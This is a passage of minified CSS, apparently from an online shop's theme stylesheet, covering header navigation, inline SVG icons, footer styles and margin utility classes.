fill="black"/> </svg>') 100%/100% no-repeat;width:1.5rem;height:1rem;display:inline-block;position:absolute;right:.5rem;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:.1s linear;-o-transition:.1s linear;-moz-transition:.1s linear;transition:.1s linear}.s-h--nav ul.menu .account a,.s-h--nav ul.sub-menu .account a{padding:.65em 2em!important;margin-top:3rem;font-size:1.025rem!important}.s-h--nav ul.menu .account a:before,.s-h--nav ul.sub-menu .account a:before{content:"";background:url('data:image/svg+xml;utf8,<svg width="16" height="19" viewBox="0 0 16 19" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M4.10298 8.27942e-05C1.84414 8.27942e-05 0 1.89543 0 4.21665C0 6.53787 1.84414 8.43321 4.10298 8.43321C5.01311 8.43321 5.85067 8.12232 6.53268 7.60304L12.4629 13.7039L10.4371 15.7858C10.3098 15.9017 10.2349 16.0666 10.23 16.2413C10.2253 16.416 10.291 16.585 10.4117 16.7081C10.5324 16.8313 10.6972 16.8976 10.8672 16.8913C11.0372 16.8851 11.1971 16.8069 11.309 16.6753L13.3349 14.5933L14.5145 15.8122L12.4886 17.8941C12.3614 18.01 12.2864 18.1749 12.2815 18.3496C12.2768 18.5243 12.3425 18.6933 12.4632 18.8163C12.5839 18.9396 12.7487 19.0059 12.9188 18.9996C13.0888 18.9934 13.2486 18.9152 13.3605 18.7836L15.8223 16.2537C15.9362 16.1351 16 15.9754 16 15.809C16 15.6423 15.9362 15.4826 15.8223 15.3643L7.40493 6.71352C7.90637 6.01425 8.2063 5.14805 8.2063 4.21656C8.2063 1.89535 6.36201 0 4.10332 0L4.10298 8.27942e-05ZM4.10298 1.26513C5.6964 1.26513 6.97499 2.57896 6.97499 4.21665C6.97499 5.85433 5.6964 7.16817 4.10298 7.16817C2.50941 7.16817 1.23082 5.85433 1.23082 4.21665C1.23082 2.57896 2.50941 1.26513 4.10298 1.26513V1.26513Z" fill="%232D0A09"/> </svg>');display:inline-block;width:1rem;height:1.15rem;background-repeat:no-repeat;-moz-background-size:100%;background-size:100%;margin-right:.5rem;position:relative;top:2px}.s-h--nav ul.menu{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.s-h--nav ul.menu.show{-webkit-transform:translateX(-100vw);-moz-transform:translateX(-100vw);-ms-transform:translateX(-100vw);-o-transform:translateX(-100vw);transform:translateX(-100vw)}.s-h--nav ul.menu.show>li>a{display:none}.s-h--nav ul.menu.show li.active .sub-menu-wrapper{opacity:1;height:auto;visibility:visible;z-index:99}.s-h--nav .sub-menu-wrapper{position:relative;top:0;left:100vw;width:100%;opacity:0;height:0;visibility:hidden;z-index:-1;-webkit-transition:var(--transition);-o-transition:var(--transition);-moz-transition:var(--transition);transition:var(--transition)}.s-h--nav .sub-menu-wrapper li a{font-size:1.25rem;color:var(--c-black);text-transform:uppercase;display:inline-block;width:100%}.s-h--nav-top{padding:8rem}.s-h--nav-bottom{border-top:1px solid var(--c-light)}.s-h--nav-bottom ul.menu>li>a{font-size:.77875rem}.s-h--subtoggle{width:100%;margin-bottom:2rem;cursor:pointer}.s-h--subtoggle:before{content:"";background:url('data:image/svg+xml;utf8,<svg width="28" height="17" viewBox="0 0 28 17" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M27.1697 7.59381H3.5369L8.97412 2.15661L7.69251 0.875L0.0673828 8.50012L7.69251 16.1252L8.97412 14.8436L3.53679 9.40631H27.1697V7.59381V7.59381Z" fill="black"/> </svg>') 100%/100% no-repeat;width:1.5rem;height:1rem;display:inline-block}.s-h--logo{-webkit-box-flex:0;-webkit-flex:0 auto;-moz-box-flex:0;-ms-flex:0 auto;flex:0 auto}.s-h--logo a{width:100%;display:inline-block;text-align:center}.s-h--logo img,.s-h--logo svg{width:var(--logo);height:100%;margin:auto;-webkit-transition:var(--transition);-o-transition:var(--transition);-moz-transition:var(--transition);transition:var(--transition)}.s-h--logo svg path{-webkit-animation:wavetext 1s ease-in-out infinite;-moz-animation:wavetext 1s ease-in-out infinite;-o-animation:wavetext 1s ease-in-out infinite;animation:wavetext 1s ease-in-out infinite;-webkit-animation-play-state:paused;-moz-animation-play-state:paused;-o-animation-play-state:paused;animation-play-state:paused}.s-h--logo svg path:nth-of-type(1){-webkit-animation-delay:0s;-moz-animation-delay:0s;-o-animation-delay:0s;animation-delay:0s}.s-h--logo svg path:nth-of-type(2){-webkit-animation-delay:50ms;-moz-animation-delay:50ms;-o-animation-delay:50ms;animation-delay:50ms}.s-h--logo svg path:nth-of-type(3){-webkit-animation-delay:.1s;-moz-animation-delay:.1s;-o-animation-delay:.1s;animation-delay:.1s}.s-h--logo svg path:nth-of-type(4){-webkit-animation-delay:.15s;-moz-animation-delay:.15s;-o-animation-delay:.15s;animation-delay:.15s}.s-h--logo svg path:nth-of-type(5){-webkit-animation-delay:.2s;-moz-animation-delay:.2s;-o-animation-delay:.2s;animation-delay:.2s}.s-h--logo svg path:nth-of-type(6){-webkit-animation-delay:.25s;-moz-animation-delay:.25s;-o-animation-delay:.25s;animation-delay:.25s}.s-h--logo svg path:nth-of-type(7){-webkit-animation-delay:.3s;-moz-animation-delay:.3s;-o-animation-delay:.3s;animation-delay:.3s}.s-h--logo svg path:nth-of-type(8){-webkit-animation-delay:.35s;-moz-animation-delay:.35s;-o-animation-delay:.35s;animation-delay:.35s}.s-h--logo svg path:nth-of-type(9){-webkit-animation-delay:.4s;-moz-animation-delay:.4s;-o-animation-delay:.4s;animation-delay:.4s}.s-h--logo:active svg path,.s-h--logo:focus svg path,.s-h--logo:hover svg path{-webkit-animation-play-state:running;-moz-animation-play-state:running;-o-animation-play-state:running;animation-play-state:running}.s-h--woo{-webkit-box-flex:0;-webkit-flex:0 auto;-moz-box-flex:0;-ms-flex:0 auto;flex:0 auto;left:0}.s-h--woo .account{display:none}.s-h--woo .open-cart{display:inline-block;position:relative;color:var(--c-black)}.s-h--woo .open-cart .cart-not-empty{position:absolute;width:.4rem;height:.4rem;background:var(--c-eggplant);-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;bottom:-.5rem;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);display:none}.s-h--woo .open-cart .cart-not-empty.active{display:inline-block}.s-h:after{content:"";position:fixed;top:var(--admin-bar);left:0;width:100vw;height:100vh;background:var(--c-pink);z-index:-1;display:none}.s-h.open .s-h--topbar{opacity:0;height:0;visibility:hidden}.s-h.open .s-h--nav{left:0;opacity:1;z-index:99}.s-h.open .s-h--toggle{position:absolute;left:-webkit-calc(85vw + .5rem);left:-moz-calc(85vw + .5rem);left:calc(85vw + .5rem)}.s-h.open .s-h--toggle .toggle:after,.s-h.open .s-h--toggle .toggle:before{margin-top:0;left:0;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.s-h.open .s-h--toggle .toggle:before{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.s-h.open .s-h--toggle .toggle:after{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.s-h.open .s-h--woo{position:absolute;left:-webkit-calc(85vw - 3rem);left:-moz-calc(85vw - 3rem);left:calc(85vw - 3rem);-webkit-transition:var(--transition);-o-transition:var(--transition);-moz-transition:var(--transition);transition:var(--transition);--transition-duration:.2s}.s-h.open .s-h--logo,.s-h.open .s-h--nav ul.menu,.s-h.open .s-h--toggle,.s-h.open .s-h--woo{-webkit-animation:fadein 1s var(--transition-timing-function) 1;-moz-animation:fadein 1s var(--transition-timing-function) 1;-o-animation:fadein 1s var(--transition-timing-function) 1;animation:fadein 1s var(--transition-timing-function) 1}.s-h.open:after{z-index:99;display:block}.s-h.fixed .s-h--inner{padding:.5rem 0}.s-h.fixed .s-h--logo img,.s-h.fixed .s-h--logo svg{-webkit-transform:scale(.8);-moz-transform:scale(.8);-ms-transform:scale(.8);-o-transform:scale(.8);transform:scale(.8)}.s-h.fixed:not(.open) .s-h--inner{background:var(--c-white)}@media (min-width:1200px){.s-h--topbar-content{font-size:.9rem}.s-h--toggle{display:none}.s-h--nav{position:relative;width:100%;height:auto;opacity:1;z-index:99;top:0;left:0;background:0 0;padding:0 .5rem}.s-h--nav ul.menu li,.s-h--nav ul.sub-menu li{margin:.25rem 0}.s-h--nav ul.menu li[class*=has-children]>a,.s-h--nav ul.sub-menu li[class*=has-children]>a{padding-right:2rem}.s-h--nav ul.menu li[class*=has-children]>a:after,.s-h--nav ul.sub-menu li[class*=has-children]>a:after{background:url('data:image/svg+xml;utf8,<svg width="27" height="15" viewBox="0 0 27 15" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M18.9777 0.400391L17.7845 1.59361L22.8468 6.65594H0.84375V8.34349H22.8466L17.7845 13.4057L18.9777 14.5989L26.077 7.49964L18.9777 0.400391Z" fill="%232D0A09"/> </svg>') 100%/100% no-repeat;width:1rem}.s-h--nav ul.menu .account,.s-h--nav ul.sub-menu .account{display:none}.s-h--nav ul.menu{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;width:auto}.s-h--nav ul.menu li[class*=current-menu-item]>a{border-color:var(--c-pinklight)}.s-h--nav ul.menu li.active>a:after{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);top:-webkit-calc(.5rem + 3px);top:-moz-calc(.5rem + 3px);top:calc(.5rem + 3px)}.s-h--nav ul.menu li.active .sub-menu-wrapper{opacity:1;height:auto;visibility:visible}.s-h--nav .sub-menu-wrapper{position:absolute;top:-webkit-calc(100% - .5rem);top:-moz-calc(100% - .5rem);top:calc(100% - .5rem);left:0}.s-h--nav .sub-menu-wrapper ul.sub-menu{background:var(--c-lightblue);border:var(--border-sm) solid var(--c-pinklight);-webkit-border-radius:var(--rounded-sm);-moz-border-radius:var(--rounded-sm);border-radius:var(--rounded-sm);padding:1.5rem;margin:1.5rem 0 0;max-width:270px;width:100%}.s-h--nav .sub-menu-wrapper ul.sub-menu li a{font-size:.875rem;color:var(--c-darkred)}.s-h--nav-top{padding:0!important}.s-h--nav-bottom{display:none}.s-h--logo{-webkit-box-flex:0;-webkit-flex:0;-moz-box-flex:0;-ms-flex:0;flex:0}.s-h--woo{-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1}.s-h--woo .account{display:inline-block}.s-h--woo .account[class*=current-menu-item]{border-color:var(--c-pinklight)}.s-h--woo .open-cart{font-size:1.5rem;margin-left:.5rem}.s-h--woo .open-cart .cart-not-empty{width:.5rem;height:.5rem}.s-h.fixed .s-h--inner{padding:1rem 0}}.vip_kratom-product .s-h{background:var(--c-white);border-bottom:var(--border-sm) solid var(--c-pinklight)}.s-f{background:var(--c-white);width:100%}.s-f--menu{font-family:var(--font-serif);-webkit-font-variant-ligatures:discretionary-ligatures;-moz-font-variant-ligatures:discretionary-ligatures;font-variant-ligatures:discretionary-ligatures;letter-spacing:.02em;font-size:1rem;line-height:1.5}.s-f--menu ul{list-style-type:none;padding:0;margin:0}.s-f--menu ul li{margin:.5em 0}.s-f--menu,.s-f--menu a{color:var(--c-black)}.s-f--icon img,.s-f--icon svg{margin:auto}.s-f--copyright,.s-f--fda{color:var(--c-lighttext);font-weight:500}.s-f--copyright{font-size:.8125rem}.s-f--fda{font-size:.75rem;line-height:1.5}@media (min-width:1024px){.s-f--menu-left{-webkit-box-ordinal-group:2;-webkit-order:1;-moz-box-ordinal-group:2;-ms-flex-order:1;order:1}.s-f--subscribe{-webkit-box-ordinal-group:3;-webkit-order:2;-moz-box-ordinal-group:3;-ms-flex-order:2;order:2}.s-f--menu-right{-webkit-box-ordinal-group:4;-webkit-order:3;-moz-box-ordinal-group:4;-ms-flex-order:3;order:3}.s-f--icon{-webkit-box-ordinal-group:5;-webkit-order:4;-moz-box-ordinal-group:5;-ms-flex-order:4;order:4}.s-f--copyright{-webkit-box-ordinal-group:6;-webkit-order:5;-moz-box-ordinal-group:6;-ms-flex-order:5;order:5}.s-f--fda{-webkit-box-ordinal-group:7;-webkit-order:6;-moz-box-ordinal-group:7;-ms-flex-order:6;order:6}.s-f--menu{font-size:1.1rem}.s-f--icon img,.s-f--icon svg{width:180px}.s-f--copyright{font-size:.875rem}.s-f--fda{font-size:.8125rem;max-width:80%}}.section.section__hero{padding-top:3rem}.section.section__spr{background:var(--c-lightback)}@media (min-width:1024px){.section.section__hero{padding-bottom:5rem}}.no-mg{margin:0!important}.no-pd{padding:0!important}.m-auto{margin:auto}.mt-auto{margin-top:auto}.mr-auto{margin-right:auto}.mb-auto{margin-bottom:auto}.ml-auto{margin-left:auto}.mx-auto{margin-left:auto;margin-right:auto}.my-auto{margin-top:auto;margin-bottom:auto}.m-xs-auto{margin:auto}.mt-xs-auto{margin-top:auto}.mr-xs-auto{margin-right:auto}.mb-xs-auto{margin-bottom:auto}.ml-xs-auto{margin-left:auto}.mx-xs-auto{margin-left:auto;margin-right:auto}.my-xs-auto{margin-top:auto;margin-bottom:auto}@media (min-width:768px){.m-sm-auto{margin:auto}.mt-sm-auto{margin-top:auto}.mr-sm-auto{margin-right:auto}.mb-sm-auto{margin-bottom:auto}.ml-sm-auto{margin-left:auto}.mx-sm-auto{margin-left:auto;margin-right:auto}.my-sm-auto{margin-top:auto;margin-bottom:auto}}@media (min-width:1024px){.m-md-auto{margin:auto}.mt-md-auto{margin-top:auto}.mr-md-auto{margin-right:auto}.mb-md-auto{margin-bottom:auto}.ml-md-auto{margin-left:auto}.mx-md-auto{margin-left:auto;margin-right:auto}.my-md-auto{margin-top:auto;margin-bottom:auto}}@media (min-width:1200px){.m-lg-auto{margin:auto}.mt-lg-auto{margin-top:auto}.mr-lg-auto{margin-right:auto}.mb-lg-auto{margin-bottom:auto}.ml-lg-auto{margin-left:auto}.mx-lg-auto{margin-left:auto;margin-right:auto}.my-lg-auto{margin-top:auto;margin-bottom:auto}}.m-0{margin:0}.mt-0{margin-top:0}.mr-0{margin-right:0}.mb-0{margin-bottom:0}.ml-0{margin-left:0}.mx-0{margin-left:0;margin-right:0}.my-0{margin-top:0;margin-bottom:0}.m-xs-0{margin:0}.mt-xs-0{margin-top:0}.mr-xs-0{margin-right:0}.mb-xs-0{margin-bottom:0}.ml-xs-0{margin-left:0}.mx-xs-0{margin-left:0;margin-right:0}.my-xs-0{margin-top:0;margin-bottom:0}@media (min-width:768px){.m-sm-0{margin:0}.mt-sm-0{margin-top:0}.mr-sm-0{margin-right:0}.mb-sm-0{margin-bottom:0}.ml-sm-0{margin-left:0}.mx-sm-0{margin-left:0;margin-right:0}.my-sm-0{margin-top:0;margin-bottom:0}}@media (min-width:1024px){.m-md-0{margin:0}.mt-md-0{margin-top:0}.mr-md-0{margin-right:0}.mb-md-0{margin-bottom:0}.ml-md-0{margin-left:0}.mx-md-0{margin-left:0;margin-right:0}.my-md-0{margin-top:0;margin-bottom:0}}@media (min-width:1200px){.m-lg-0{margin:0}.mt-lg-0{margin-top:0}.mr-lg-0{margin-right:0}.mb-lg-0{margin-bottom:0}.ml-lg-0{margin-left:0}.mx-lg-0{margin-left:0;margin-right:0}.my-lg-0{margin-top:0;margin-bottom:0}}.m-1{margin:.25rem}.mt-1{margin-top:.25rem}.mr-1{margin-right:.25rem}.mb-1{margin-bottom:.25rem}.ml-1{margin-left:.25rem}.mx-1{margin-left:.25rem;margin-right:.25rem}.my-1{margin-top:.25rem;margin-bottom:.25rem}.m-xs-1{margin:.25rem}.mt-xs-1{margin-top:.25rem}.mr-xs-1{margin-right:.25rem}.mb-xs-1{margin-bottom:.25rem}.ml-xs-1{margin-left:.25rem}.mx-xs-1{margin-left:.25rem;margin-right:.25rem}.my-xs-1{margin-top:.25rem;margin-bottom:.25rem}@media (min-width:768px){.m-sm-1{margin:.25rem}.mt-sm-1{margin-top:.25rem}.mr-sm-1{margin-right:.25rem}.mb-sm-1{margin-bottom:.25rem}.ml-sm-1{margin-left:.25rem}.mx-sm-1{margin-left:.25rem;margin-right:.25rem}.my-sm-1{margin-top:.25rem;margin-bottom:.25rem}}@media (min-width:1024px){.m-md-1{margin:.25rem}.mt-md-1{margin-top:.25rem}.mr-md-1{margin-right:.25rem}.mb-md-1{margin-bottom:.25rem}.ml-md-1{margin-left:.25rem}.mx-md-1{margin-left:.25rem;margin-right:.25rem}.my-md-1{margin-top:.25rem;margin-bottom:.25rem}}@media (min-width:1200px){.m-lg-1{margin:.25rem}.mt-lg-1{margin-top:.25rem}.mr-lg-1{margin-right:.25rem}.mb-lg-1{margin-bottom:.25rem}.ml-lg-1{margin-left:.25rem}.mx-lg-1{margin-left:.25rem;margin-right:.25rem}.my-lg-1{margin-top:.25rem;margin-bottom:.25rem}}.m-2{margin:.5rem}.mt-2{margin-top:.5rem}.mr-2{margin-right:.5rem}.mb-2{margin-bottom:.5rem}.ml-2{margin-left:.5rem}.mx-2{margin-left:.5rem;margin-right:.5rem}.my-2{margin-top:.5rem;margin-bottom:.5rem}.m-xs-2{margin:.5rem}.mt-xs-2{margin-top:.5rem}.mr-xs-2{margin-right:.5rem}.mb-xs-2{margin-bottom:.5rem}.ml-xs-2{margin-left:.5rem}.mx-xs-2{margin-left:.5rem;margin-right:.5rem}.my-xs-2{margin-top:.5rem;margin-bottom:.5rem}@media (min-width:768px){.m-sm-2{margin:.5rem}.mt-sm-2{margin-top:.5rem}.mr-sm-2{margin-right:.5rem}.mb-sm-2{margin-bottom:.5rem}.ml-sm-2{margin-left:.5rem}.mx-sm-2{margin-left:.5rem;margin-right:.5rem}.my-sm-2{margin-top:.5rem;margin-bottom:.5rem}}@media (min-width:1024px){.m-md-2{margin:.5rem}.mt-md-2{margin-top:.5rem}.mr-md-2{margin-right:.5rem}.mb-md-2{margin-bottom:.5rem}.ml-md-2{margin-left:.5rem}.mx-md-2{margin-left:.5rem;margin-right:.5rem}.my-md-2{margin-top:.5rem;margin-bottom:.5rem}}@media (min-width:1200px){.m-lg-2{margin:.5rem}.mt-lg-2{margin-top:.5rem}.mr-lg-2{margin-right:.5rem}.mb-lg-2{margin-bottom:.5rem}.ml-lg-2{margin-left:.5rem}.mx-lg-2{margin-left:.5rem;margin-right:.5rem}.my-lg-2{margin-top:.5rem;margin-bottom:.5rem}}.m-3{margin:.75rem}.mt-3{margin-top:.75rem}.mr-3{margin-right:.75rem}.mb-3{margin-bottom:.75rem}.ml-3{margin-left:.75rem}.mx-3{margin-left:.75rem;margin-right:.75rem}.my-3{margin-top:.75rem;margin-bottom:.75rem}.m-xs-3{margin:.75rem}.mt-xs-3{margin-top:.75rem}.mr-xs-3{margin-right:.75rem}.mb-xs-3{margin-bottom:.75rem}.ml-xs-3{margin-left:.75rem}.mx-xs-3{margin-left:.75rem;margin-right:.75rem}.my-xs-3{margin-top:.75rem;margin-bottom:.75rem}@media (min-width:768px){.m-sm-3{margin:.75rem}.mt-sm-3{margin-top:.75rem}.mr-sm-3{margin-right:.75rem}.mb-sm-3{margin-bottom:.75rem}.ml-sm-3{margin-left:.75rem}.mx-sm-3{margin-left:.75rem;margin-right:.75rem}.my-sm-3{margin-top:.75rem;margin-bottom:.75rem}}@media (min-width:1024px){.m-md-3{margin:.75rem}.mt-md-3{margin-top:.75rem}.mr-md-3{margin-right:.75rem}.mb-md-3{margin-bottom:.75rem}.ml-md-3{margin-left:.75rem}.mx-md-3{margin-left:.75rem;margin-right:.75rem}.my-md-3{margin-top:.75rem;margin-bottom:.75rem}}@media (min-width:1200px){.m-lg-3{margin:.75rem}.mt-lg-3{margin-top:.75rem}.mr-lg-3{margin-right:.75rem}.mb-lg-3{margin-bottom:.75rem}.ml-lg-3{margin-left:.75rem}.mx-lg-3{margin-left:.75rem;margin-right:.75rem}.my-lg-3{margin-top:.75rem;margin-bottom:.75rem}}.m-4{margin:1rem}.mt-4{margin-top:1rem}.mr-4{margin-right:1rem}.mb-4{margin-bottom:1rem}.ml-4{margin-left:1rem}.mx-4{margin-left:1rem;margin-right:1rem}.my-4{margin-top:1rem;margin-bottom:1rem}.m-xs-4{margin:1rem}.mt-xs-4{margin-top:1rem}.mr-xs-4{margin-right:1rem}.mb-xs-4{margin-bottom:1rem}.ml-xs-4{margin-left:1rem}.mx-xs-4{margin-left:1rem;margin-right:1rem}.my-xs-4{margin-top:1rem;margin-bottom:1rem}@media (min-width:768px){.m-sm-4{margin:1rem}.mt-sm-4{margin-top:1rem}.mr-sm-4{margin-right:1rem}.mb-sm-4{margin-bottom:1rem}.ml-sm-4{margin-left:1rem}.mx-sm-4{margin-left:1rem;margin-right:1rem}.my-sm-4{margin-top:1rem;margin-bottom:1rem}}@media (min-width:1024px){.m-md-4{margin:1rem}.mt-md-4{margin-top:1rem}.mr-md-4{margin-right:1rem}.mb-md-4{margin-bottom:1rem}.ml-md-4{margin-left:1rem}.mx-md-4{margin-left:1rem;margin-right:1rem}.my-md-4{margin-top:1rem;margin-bottom:1rem}}@media (min-width:1200px){.m-lg-4{margin:1rem}.mt-lg-4{margin-top:1rem}.mr-lg-4{margin-right:1rem}.mb-lg-4{margin-bottom:1rem}.ml-lg-4{margin-left:1rem}.mx-lg-4{margin-left:1rem;margin-right:1rem}.my-lg-4{margin-top:1rem;margin-bottom:1rem}}.m-5{margin:1.25rem}.mt-5{margin-top:1.25rem}.mr-5{margin-right:1.25rem}.mb-5{margin-bottom:1.25rem}.ml-5{margin-left:1.25rem}.mx-5{margin-left:1.25rem;margin-right:1.25rem}.my-5{margin-top:1.25rem;margin-bottom:1.25rem}.m-xs-5{margin:1.25rem}.mt-xs-5{margin-top:1.25rem}.mr-xs-5{margin-right:1.25rem}.mb-xs-5{margin-bottom:1.25rem}.ml-xs-5{margin-left:1.25rem}.mx-xs-5{margin-left:1.25rem;margin-right:1.25rem}.my-xs-5{margin-top:1.25rem;margin-bottom:1.25rem}@media (min-width:768px){.m-sm-5{margin:1.25rem}.mt-sm-5{margin-top:1.25rem}.mr-sm-5{margin-right:1.25rem}.mb-sm-5{margin-bottom:1.25rem}.ml-sm-5{margin-left:1.25rem}.mx-sm-5{margin-left:1.25rem;margin-right:1.25rem}.my-sm-5{margin-top:1.25rem;margin-bottom:1.25rem}}@media (min-width:1024px){.m-md-5{margin:1.25rem}.mt-md-5{margin-top:1.25rem}.mr-md-5{margin-right:1.25rem}.mb-md-5{margin-bottom:1.25rem}.ml-md-5{margin-left:1.25rem}.mx-md-5{margin-left:1.25rem;margin-right:1.25rem}.my-md-5{margin-top:1.25rem;margin-bottom:1.25rem}}@media (min-width:1200px){.m-lg-5{margin:1.25rem}.mt-lg-5{margin-top:1.25rem}.mr-lg-5{margin-right:1.25rem}.mb-lg-5{margin-bottom:1.25rem}.ml-lg-5{margin-left:1.25rem}.mx-lg-5{margin-left:1.25rem;margin-right:1.25rem}.my-lg-5{margin-top:1.25rem;margin-bottom:1.25rem}}.m-6{margin:1.5rem}.mt-6{margin-top:1.5rem}.mr-6{margin-right:1.5rem}.mb-6{margin-bottom:1.5rem}.ml-6{margin-left:1.5rem}.mx-6{margin-left:1.5rem;margin-right:1.5rem}.my-6{margin-top:1.5rem;margin-bottom:1.5rem}.m-xs-6{margin:1.5rem}.mt-xs-6{margin-top:1.5rem}.mr-xs-6{margin-right:1.5rem}.mb-xs-6{margin-bottom:1.5rem}.ml-xs-6{margin-left:1.5rem}.mx-xs-6{margin-left:1.5rem;margin-right:1.5rem}.my-xs-6{margin-top:1.5rem;margin-bottom:1.5rem}@media (min-width:768px){.m-sm-6{margin:1.5rem}.mt-sm-6{margin-top:1.5rem}.mr-sm-6{margin-right:1.5rem}.mb-sm-6{margin-bottom:1.5rem}.ml-sm-6{margin-left:1.5rem}.mx-sm-6{margin-left:1.5rem;margin-right:1.5rem}.my-sm-6{margin-top:1.5rem;margin-bottom:1.5rem}}@media (min-width:1024px){.m-md-6{margin:1.5rem}.mt-md-6{margin-top:1.5rem}.mr-md-6{margin-right:1.5rem}.mb-md-6{margin-bottom:1.5rem}.ml-md-6{margin-left:1.5rem}.mx-md-6{margin-left:1.5rem;margin-right:1.5rem}.my-md-6{margin-top:1.5rem;margin-bottom:1.5rem}}@media (min-width:1200px){.m-lg-6{margin:1.5rem}.mt-lg-6{margin-top:1.5rem}.mr-lg-6{margin-right:1.5rem}.mb-lg-6{margin-bottom:1.5rem}.ml-lg-6{margin-left:1.5rem}.mx-lg-6{margin-left:1.5rem;margin-right:1.5rem}.my-lg-6{margin-top:1.5rem;margin-bottom:1.5rem}}.m-7{margin:1.75rem}.mt-7{margin-top:1.75rem}.mr-7{margin-right:1.75rem}.mb-7{margin-bottom:1.75rem}.ml-7{margin-left:1.75rem}.mx-7{margin-left:1.75rem;margin-right:1.75rem}.my-7{margin-top:1.75rem;margin-bottom:1.75rem}.m-xs-7{margin:1.75rem}.mt-xs-7{margin-top:1.75rem}.mr-xs-7{margin-right:1.75rem}.mb-xs-7{margin-bottom:1.75rem}.ml-xs-7{margin-left:1.75rem}.mx-xs-7{margin-left:1.75rem;margin-right:1.75rem}.my-xs-7{margin-top:1.75rem;margin-bottom:1.75rem}@media (min-width:768px){.m-sm-7{margin:1.75rem}.mt-sm-7{margin-top:1.75rem}.mr-sm-7{margin-right:1.75rem}.mb-sm-7{margin-bottom:1.75rem}.ml-sm-7{margin-left:1.75rem}.mx-sm-7{margin-left:1.75rem;margin-right:1.75rem}.my-sm-7{margin-top:1.75rem;margin-bottom:1.75rem}}@media (min-width:1024px){.m-md-7{margin:1.75rem}.mt-md-7{margin-top:1.75rem}.mr-md-7{margin-right:1.75rem}.mb-md-7{margin-bottom:1.75rem}.ml-md-7{margin-left:1.75rem}.mx-md-7{margin-left:1.75rem;margin-right:1.75rem}.my-md-7{margin-top:1.75rem;margin-bottom:1.75rem}}@media (min-width:1200px){.m-lg-7{margin:1.75rem}.mt-lg-7{margin-top:1.75rem}.mr-lg-7{margin-right:1.75rem}.mb-lg-7{margin-bottom:1.75rem}.ml-lg-7{margin-left:1.75rem}.mx-lg-7{margin-left:1.75rem;margin-right:1.75rem}.my-lg-7{margin-top:1.75rem;margin-bottom:1.75rem}}.m-8{margin:2rem}.mt-8{margin-top:2rem}.mr-8{margin-right:2rem}.mb-8{margin-bottom:2rem}.ml-8{margin-left:2rem}.mx-8{margin-left:2rem;margin-right:2rem}.my-8{margin-top:2rem;margin-bottom:2rem}.m-xs-8{margin:2rem}.mt-xs-8{margin-top:2rem}.mr-xs-8{margin-right:2rem}.mb-xs-8{margin-bottom:2rem}.ml-xs-8{margin-left:2rem}.mx-xs-8{margin-left:2rem;margin-right:2rem}.my-xs-8{margin-top:2rem;margin-bottom:2rem}@media (min-width:768px){.m-sm-8{margin:2rem}.mt-sm-8{margin-top:2rem}.mr-sm-8{margin-right:2rem}.mb-sm-8{margin-bottom:2rem}.ml-sm-8{margin-left:2rem}.mx-sm-8{margin-left:2rem;margin-right:2rem}.my-sm-8{margin-top:2rem;margin-bottom:2rem}}@media (min-width:1024px){.m-md-8{margin:2rem}.mt-md-8{margin-top:2rem}.mr-md-8{margin-right:2rem}.mb-md-8{margin-bottom:2rem}.ml-md-8{margin-left:2rem}.mx-md-8{margin-left:2rem;margin-right:2rem}.my-md-8{margin-top:2rem;margin-bottom:2rem}}@media (min-width:1200px){.m-lg-8{margin:2rem}.mt-lg-8{margin-top:2rem}.mr-lg-8{margin-right:2rem}.mb-lg-8{margin-bottom:2rem}.ml-lg-8{margin-left:2rem}.mx-lg-8{margin-left:2rem;margin-right:2rem}.my-lg-8{margin-top:2rem;margin-bottom:2rem}}.m-9{margin:2.5rem}.mt-9{margin-top:2.5rem}.mr-9{margin-right:2.5rem}.mb-9{margin-bottom:2.5rem}.ml-9{margin-left:2.5rem}.mx-9{margin-left:2.5rem;margin-right:2.5rem}.my-9{margin-top:2.5rem;margin-bottom:2.5rem}.m-xs-9{margin:2.5rem}.mt-xs-9{margin-top:2.5rem}.mr-xs-9{margin-right:2.5rem}.mb-xs-9{margin-bottom:2.5rem}.ml-xs-9{margin-left:2.5rem}.mx-xs-9{margin-left:2.5rem;margin-right:2.5rem}.my-xs-9{margin-top:2.5rem;margin-bottom:2.5rem}@media (min-width:768px){.m-sm-9{margin:2.5rem}.mt-sm-9{margin-top:2.5rem}.mr-sm-9{margin-right:2.5rem}.mb-sm-9{margin-bottom:2.5rem}.ml-sm-9{margin-left:2.5rem}.mx-sm-9{margin-left:2.5rem;margin-right:2.5rem}.my-sm-9{margin-top:2.5rem;margin-bottom:2.5rem}}@media (min-width:1024px){.m-md-9{margin:2.5rem}.mt-md-9{margin-top:2.5rem}.mr-md-9{margin-right:2.5rem}.mb-md-9{margin-bottom:2.5rem}.ml-md-9{margin-left:2.5rem}.mx-md-9{margin-left:2.5rem;margin-right:2.5rem}.my-md-9{margin-top:2.5rem;margin-bottom:2.5rem}}@media 